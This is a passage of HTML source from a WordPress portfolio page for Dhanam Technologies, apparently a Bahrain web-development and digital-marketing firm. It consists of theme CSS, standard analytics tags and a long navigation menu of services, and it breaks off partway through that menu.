			#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
			#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a{
				color: #BB0B0B !important;	
			}
		
			.menu-sticky.sticky .menu-area .navbar ul li .sub-menu{
			background:#FFFFFF;
		}
	

			#rs-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link:hover span{
			background:#BB0B0B;
		}
	
				#rs-header .menu-sticky.sticky .menu-area .navbar ul > li:hover > a,
			#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul > li a:hover,
			#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i:hover,			
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li ul.submenu > li.current-menu-ancestor > a{
				color: #BB0B0B !important;	
			}
		
				#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons{
			color: #FFFFFF		}
			

				#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a{
				color: #101010 !important;	
			}
		
				#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a:hover,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul  li .sub-menu li.current_page_item > a
			{
				color: #BB0B0B !important;	
			}
			

			.rs-footer{
			background: #121212;
			background-size: cover;
		}
			




			.wp-block-file .wp-block-file__button{
			border-color:#BB0B0B;			
		}
	

	

			.woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce .wc-forward:hover, .woocommerce a.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button.alt:hover, .woocommerce button.button:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover{
			border-color:#BB0B0B;			
		}
	
			.submit-btn .wpcf7-submit{
			color:#FFFFFF;			
		}
	

	
	.woocommerce button.button,
	.woocommerce button.button.alt,  
	.woocommerce ul.products li a.button,
	.woocommerce .wc-forward,
	.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
	.woocommerce a.button, 
	.menu-sticky.sticky .quote-button,
	.wp-block-file .wp-block-file__button,
	.wp-block-button__link{
		background:#BB0B0B;
	}
	

			
		.woocommerce button.button,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce .wc-forward,
		.woocommerce button.button.alt,   
		.woocommerce ul.products li a.button,
		.menu-sticky.sticky .quote-button:hover{
			color:#FFFFFF;			
		}
	
			.submit-btn .wpcf7-submit:hover{
			color:#FFFFFF !important;
		}
	


	.woocommerce a.button:hover,
	.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, 
	.woocommerce .wc-forward:hover, .woocommerce button.button:hover, 
	.woocommerce input.button, .woocommerce #respond input#submit.alt:hover, 
	.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
	.woocommerce button.button.alt:hover, 
	.woocommerce button.button:hover,
	.woocommerce ul.products li:hover a.button,
	.menu-sticky.sticky .quote-button:hover,
	#rs-header.header-transparent .btn_quote a:hover,
	.readon:before,
	.submit-btn:before,
	.woocommerce #respond input#submit:before, .woocommerce a.button:before, 
	.woocommerce .wc-forward:before, .woocommerce button.button:before, 
	.woocommerce input.button:before, .woocommerce #respond input#submit.alt:before, 
	.woocommerce a.button.alt:before, .woocommerce button.button.alt:before, .woocommerce input.button.alt:before{
		background:#BB0B0B;			
	}


			@media only screen and (min-width: 1300px) {
			.container{
				max-width:1200px;
			}
		}
	


			@media only screen and (max-width: 991px) {
			#rs-header .logo-area a img, #rs-header .mobile-logos img{
				max-height:40px !important;
			}
		}
	
			.menu-area .navbar ul li{
			padding-left:10px;
			padding-right:10px;
		}
	
			.menu-area .navbar ul > li,
		.menu-cart-area,
		#rs-header .btn_quote,
		#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
			padding-top:22px;
		}
	
			.menu-area .navbar ul > li,
		.menu-cart-area,
		#rs-header .btn_quote,
		#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
			padding-bottom:22px;
		}
	

			.menu-area .navbar ul li ul.sub-menu li a{
			padding-left:20px;
			padding-right:20px;
		}
	
			.menu-area .navbar ul li ul.sub-menu{
			padding-top:21px;
			padding-bottom:21px;
		}
	
			.menu-area .navbar ul li ul.sub-menu li a{
			padding-top:10px;
			padding-bottom:10px;
		}
	

			#rs-header .menu-area .navbar ul > li.mega > ul{
			padding-left:40px;
			padding-right:40px;
		}
	
			#rs-header .menu-area .navbar ul > li.mega > ul{
			padding-top:21px;
			padding-bottom:21px;
		}
	
			#rs-header .menu-area .navbar ul li.mega ul.sub-menu li a{
			padding-top:10px;
			padding-bottom:10px;
		}
	

			.rs-breadcrumbs{
			background:#000000;			
		}
	
			.rs-breadcrumbs .breadcrumbs-title span a:after, .rs-breadcrumbs .breadcrumbs-title span a:before{
			color:#BB0B0B;			
		}
		


	
	
			.menu-wrap-off, body.page-template-page-single2 .mobile-menu-container, 
		.offwrap,
		body.page-template-page-single .mobile-menu-container{
			background:#000000;			
		}
	

	

			.sidenav p, .sidenav{
			color:#FFFFFF;			
		}
	
			body .sidenav .widget .widget-title{
			color:#FFFFFF !important;			
		}
	
			.sidenav .widget_nav_menu ul li a,
		.sidenav.offcanvas-icon .rs-offcanvas-right a,
		.sidenav .menu > li.menu-item-has-children:before,
		.sidenav a{
			color:#FFFFFF;			
		}
		

			ul.sidenav .menu > li.menu-item-has-children:before, 
		.sidenav .offcanvas_social li a i{
			color:#FFFFFF;			
		}
	
	
			.sidenav .widget_nav_menu ul li a:hover, 
		body.page-template-page-single .mobile-menu-container ul li a:hover, body.body.page-template-page-single2 .mobile-menu-container ul li a:hover,
		.sidenav a:hover{
			color:#BB0B0B;			
		}
	
	
	

			.rs-breadcrumbs .page-title,
		.rs-breadcrumbs ul li *,
		.rs-breadcrumbs ul li.trail-begin a:before,
		.rs-breadcrumbs ul li,
		.rs-breadcrumbs h6.intro-title,
		.rs-breadcrumbs .breadcrumbs-title .current-item,
		.rs-breadcrumbs .breadcrumbs-title span a span{
			color:#FFFFFF !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner,
		#rs-header.header-style-3 .rs-breadcrumbs .breadcrumbs-inner{
			padding-top:320px;			
			padding-bottom:180px;			
	}
	
			body.single-post, body.blog, body.archive, body.single-services, body.single-mp-event{
			background:#FFFFFF;					
		}
	
				.loader .loader-container:before{
			border-top-color: #EBEBEC !important; 
		}		
	
				.loader .loader-container{
			border-color: #BB0B0B !important; 
		}		
	
			.loader .loader-container{
			background: #FFFFFF !important;  
		}
	
	
		
</style>


	  	<style>

	  		
	  		


	  		

	  		
	  		
	  					

	  		
	  			  			  		
	  		
	  		

			
	  		

	  		
			
			

	  		
	  		

	  		
			
			
			

	  		
	  		
	  		
	  		

	  		

	  					

	  						

	  						

	  					

	  			

	  					


	  		
	  		
	  		
	  					
	  		
	  		

			



	  		

	  		


	  		

	  					

	  					

			

	  					

	  		
			
			



			
			

			
			
			
	  		
			
			
			
			
			


			
			

	  	  		 	
		  	</style>
	</head>

<body class="archive paged tax-portfolio-category term-digital-marketing term-50 paged-2 wp-theme-bizup ehf-header ehf-footer ehf-template-bizup ehf-stylesheet-bizup hfeed elementor-default elementor-kit-7">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZLT7LKLC92"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZLT7LKLC92');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5QKFCTL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://dhanamtechnologiesbh.com" title="Dhanam Technologies" rel="home">Dhanam Technologies</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="28579" class="elementor elementor-28579" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3818875 elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="3818875" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-94ee65e" data-id="94ee65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dff9c2b e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="dff9c2b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b383750" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-329b1eb" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-90de162" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ebae292" data-id="ebae292" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a395b75 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a395b75" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+97335463965">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+973 3546 3965</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:satheeshkumar@dlktech.co.in">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">satheeshkumar@dlktech.co.in</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9e107ef elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="9e107ef" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-488992c" data-id="488992c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cea97f elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="2cea97f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dhanamtechnologiesbh.com/">
							<img fetchpriority="high" width="500" height="148" src="https://dhanamtechnologiesbh.com/wp-content/uploads/2023/07/New-Project-93.png" class="attachment-large size-large wp-image-28715" alt="" srcset="https://dhanamtechnologiesbh.com/wp-content/uploads/2023/07/New-Project-93.png 500w, https://dhanamtechnologiesbh.com/wp-content/uploads/2023/07/New-Project-93-300x89.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7347c62" data-id="7347c62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f338235 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="f338235" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-f338235" class="hfe-nav-menu"><li id="menu-item-29179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-29180" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/about-us" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-29185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-29397" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/webdesign" class = "hfe-sub-menu-item">Web design &#038; Development</a></li>
	<li id="menu-item-30269" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/php-website-development-in-bahrain/" class = "hfe-sub-menu-item">PHP Website Development</a></li>
	<li id="menu-item-30270" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/wordpress-website-development-in-bahrain/" class = "hfe-sub-menu-item">WordPress Website Development</a></li>
	<li id="menu-item-30284" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/ecommerce-development-in-bahrain/" class = "hfe-sub-menu-item">Ecommerce Development in Bahrain</a></li>
	<li id="menu-item-30290" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/digital-marketing-in-bahrain/" class = "hfe-sub-menu-item">Digital Marketing in Bahrain</a></li>
	<li id="menu-item-30296" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/google-promotion-company-in-bahrain/" class = "hfe-sub-menu-item">Google Promotion in Bahrain</a></li>
	<li id="menu-item-30302" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/seo-services-in-bahrain/" class = "hfe-sub-menu-item">SEO Services in Bahrain</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/facebook-instagram-promotion-in-bahrain/" class = "hfe-sub-menu-item">Facebook &#038; Instagram Promotion in Bahrain</a></li>
	<li id="menu-item-30358" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/social-media-marketing-in-bahrain/" class = "hfe-sub-menu-item">Social Media Marketing in Bahrain</a></li>
	<li id="menu-item-30359" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/youtube-video-promotion-in-bahrain/" class = "hfe-sub-menu-item">YouTube Video Promotion in Bahrain</a></li>
	<li id="menu-item-30360" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/tiktok-promotion-in-bahrain/" class = "hfe-sub-menu-item">TikTok Promotion in Bahrain</a></li>
	<li id="menu-item-30361" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/mobile-app-development-in-bahrain/" class = "hfe-sub-menu-item">Mobile App Development in Bahrain</a></li>
	<li id="menu-item-30362" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/application-development-in-bahrain/" class = "hfe-sub-menu-item">Application Development in Bahrain</a></li>
	<li id="menu-item-30363" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/graphic-designing-in-bahrain/" class = "hfe-sub-menu-item">Graphic Designing in Bahrain</a></li>
</ul>
</li>
<li id="menu-item-30365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">NFC &#038; QR CODE<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-30374" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-technologies-solutions/" class = "hfe-sub-menu-item">NFC Technologies Solutions</a></li>
	<li id="menu-item-30732" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/smart-vcard-with-nfc-and-qr-code/" class = "hfe-sub-menu-item">Smart vCard with NFC and QR Code</a></li>
	<li id="menu-item-30759" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/digital-business-card/" class = "hfe-sub-menu-item">Digital Business Card</a></li>
	<li id="menu-item-30799" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/portfolio-builder-with-nfc-and-qr-code/" class = "hfe-sub-menu-item">Portfolio Builder with NFC and QR Code</a></li>
	<li id="menu-item-31012" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-marketing-solutions/" class = "hfe-sub-menu-item">NFC and QR Code Marketing Solutions</a></li>
	<li id="menu-item-31036" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-event-management-solutions/" class = "hfe-sub-menu-item">NFC and QR Code Event Management Solutions</a></li>
	<li id="menu-item-31074" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-inventory-management/" class = "hfe-sub-menu-item"> NFC and QR Code Inventory Management</a></li>
	<li id="menu-item-31104" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-retail-solutions/" class = "hfe-sub-menu-item">NFC and QR Code Retail Solutions</a></li>
	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-starter-kits/" class = "hfe-sub-menu-item">NFC Starter Kits</a></li>
	<li id="menu-item-31131" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/qr-code-technologies-solutions/" class = "hfe-sub-menu-item">QR Code Technologies Solutions</a></li>
	<li id="menu-item-31189" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/digital-menu-with-nfc-and-qr-code/" class = "hfe-sub-menu-item">Digital Menu with NFC and QR Code </a></li>
	<li id="menu-item-31289" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-digital-cards-solutions/" class = "hfe-sub-menu-item">NFC and QR Code Digital Cards Solutions</a></li>
	<li id="menu-item-31374" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-payment-solutions/" class = "hfe-sub-menu-item">NFC and QR Code Payment Solutions</a></li>
	<li id="menu-item-31395" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-access-control-solutions/" class = "hfe-sub-menu-item">NFC and QR Code Access Control Solutions</a></li>
	<li id="menu-item-31420" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-loyalty-programs-solutions/" class = "hfe-sub-menu-item">NFC and QR Code Loyalty Programs Solutions</a></li>
	<li id="menu-item-31442" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/customizable-nfc-cards/" class = "hfe-sub-menu-item">Customizable NFC Cards</a></li>
	<li id="menu-item-31488" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-campaign-kits/" class = "hfe-sub-menu-item">NFC Campaign Kits</a></li>
</ul>
</li>
<li id="menu-item-30567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a class = "hfe-menu-item">Mobile App Development<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-30582" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/android-mobile-app-development/" class = "hfe-sub-menu-item">Android Mobile App Development</a></li>
	<li id="menu-item-31585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/ios-mobile-app-development/" class = "hfe-sub-menu-item">iOS Mobile App Development</a></li>
	<li id="menu-item-31636" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/cross-platform-app-development/" class = "hfe-sub-menu-item">Cross-Platform App Development</a></li>
	<li id="menu-item-31683" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/custom-mobile-app/" class = "hfe-sub-menu-item">Custom Mobile App</a></li>
	<li id="menu-item-31760" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/ready-to-go-live-apps/" class = "hfe-sub-menu-item">Ready-To-Go Live Apps</a></li>
